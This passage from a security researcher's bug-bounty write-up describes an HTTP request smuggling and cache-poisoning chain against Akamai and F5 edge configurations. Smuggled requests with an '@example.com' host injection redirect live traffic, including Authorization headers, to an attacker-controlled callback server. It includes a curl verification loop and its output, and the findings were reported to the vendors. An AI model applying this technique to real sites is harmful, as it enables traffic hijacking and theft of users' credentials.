HTTP/1.1 301 Moved Permanently Location: https://portal.redacted.tld/ Server: Apache Content-Length: 0 Date: Tue, 03 Oct 2023 05:45:40 GMT Connection: keep-alive Set-Cookie: (not important) Set-Cookie: (not important)
What happens when we press the send button 5 to 10 times within a few seconds?
HTTP/1.1 301 Moved Permanently Location: https://portal.redacted.tld@example.com Server: Apache Content-Length: 0 Date: Tue, 03 Oct 2023 05:45:40 GMT Connection: keep-alive Set-Cookie: (not important) Set-Cookie: (not important)
Holy shit! It worked! The backend server didn't care at all that I was passing a "@" character as the first character in the endpoint. Because of this, I was able to poison the cache to send all incoming traffic to example.com (in this PoC). To verify this is actually working, we run another command loop in a cloud VM using the following command.
┌──(user㉿hostname)-[~]
└─$ for i in $(seq 1 1000); do curl -s -o /dev/null -w "%{url_effective} --redirects-to--> %{redirect_url} %{http_code}" http://corporate-trust.redacted.tld/; sleep 2; echo ""; done
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld@example.com 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld@example.com 301
http://corporate-trust.redacted.tld/ --redirects-to--> https://portal.redacted.tld/ 301^C%
Let's go! Another request smuggling bug chain, abusing a malformed content-length, to abuse a malformed request endpoint, to redirect all incoming users to an external callback server run by the attacker, me.
Note: I noticed some people asking why the command output only shows some poisoned requests instead of all of them, and this is because I go into the cloud VM, start the loop, then take a few seconds to get back into my attack VM, to start the smuggle attacking.
While this was a good find for me, I could already hear the triage groups at each BBP provider asking "What is the impact?" To avoid this, I needed to show a massive impact that couldn't be ignored, thus forcing them to learn about smuggling bugs if they didn't already. After playing with this bug chain, I finally found my critical impact.
Pushing Critical Mass
At this point I knew I was able to poison the cache on multiple vulnerable targets by using another request smuggling gadget, and was then able to abuse a malformed path injection to inject the @example.com payload, forcing the backend to treat it as legit, thus creating a redirection to https://redacted.tld@example.com/.
By changing the @example.com payload for a @<collaborator> payload (again), we can start to see the results of our smuggle.

At this point I was able to show that I could snipe HTTP traffic and redirect it to my own server for parsing. However, anyone who has been bug hunting for a while may look at this and think it is just a 0-click open-redirect on HTTP layer, and for a week or so I was thinking the same thing. While that would be a cool bug chain, it isn't a critical bug. I was stretching this HTTP abuse as much as I possibly could, until I saw something in my collaborator logs.

Wait, what the hell is this?! Why is the HTTP to HTTPS redirect smuggle returning credentials to collaborator?! I verified that this specific target was redirecting ALL traffic to HTTPS and it wasn't even possible to log into to this service on the HTTP layer, so how the hell was the callback server getting post authentication tokens?!
This one was confusing me a bit, and thought it was a one-off, so I started digging into a larger list of vulnerable domains to check for the same behavior. After a few hours I ended up finding 5 more domains that were returning unique headers, and on a few occasions I got some Authorization headers, so I knew I was on to another weird issue.
After speaking to the engineers at Akamai, my suspicion was verified...
I was thinking the ONLY WAY this could work would be if the target is terminating the SSL at the edge server, and simply passing HTTP traffic to the internal services. As a front and backend developer, I have seen this configuration used in MANY situations, in fact, most C2 redirectors terminate the SSL on the edge and pass HTTP internally. Because the smuggle was bypassing the edge server, it was poisoning the back-end HTTP layer, and since the backend was routing traffic on the HTTP layer internally, the poison cache would redirect their traffic to the callback server. (this was my best guess)
I got the following verification that this was possible by the Akamai team...

This makes perfect sense to me, if the option exists, people are going to misuse it. I was shortly able to verify this by checking about 100 different servers vulnerable to this bug. If the server was setup to send traffic via HTTPS to origin, the HTTP to HTTPS redirection smuggle had very little impact. However, if the HTTPS was being terminated on the edge server, and then passing HTTP to the origin network, this smuggle was able to poison that HTTP layer being used by the origin and compromise their network by sending that internal traffic to the callback server.
I know, this is a lot to follow.
I was able to further verify that this was the case by checking some of the Referer headers captured in collaborator. Most of them either came from a address on port 80 or port 8080.

As you can see in the above image, the Referer header is coming from an subdomain working on the HTTP layer.
Akamai and F5 were not the only companies vulnerable to these gadgets. I pick on them because they were the first companies I found these issues on, but they are not alone. After learning the trick to abuse this specific smuggle chain, I started scanning all those Akamai and F5 resources from the previous paper, and found the following.

You will notice how I selected the word "cl-plus" and I still have almost 2000 targets lit up. This is one out of about 10 Burp-Suite project files dripping with these bugs.

Since I had already been working with both Akamai and F5 to patch the last critical bug I reported, I went ahead and gave them this as well as a show of good faith. Akamai did end up patching most of the critical chains I initially found and reported just very recently, but others are vulnerable.
They have had enough for the moment, but 2024 will be a different story.
Closing
Note: I didn't show off how much I earned from the bugs I reported with this research and I didn't plan to. The bounty amounts I posted in my last paper were just to show these bugs have impact, and nothing else. I also reserve the right to be wrong about some aspects of this research. This can become a very complex attack, and understanding exactly what each piece of software is doing isn't always clear at first.
I have had a lot of fun within the last few months of researching smuggling bugs, and want you to know there is still A LOT of research left to be done, as I have only covered 2 out of 50+ smuggle gadgets, and new ones are being fuzzed everyday.
In fact, I recently posted about a request smuggling bug I found that ends up injecting data into the Netscaler headers like NSC_TASS.

Just saying, there is a lot of un-tapped research when it comes to request smuggling bugs, and I think this is only the beginning for a lot of researchers to come.
Again, if any press or other need to contact me, email info@malicious.group.


Comments ()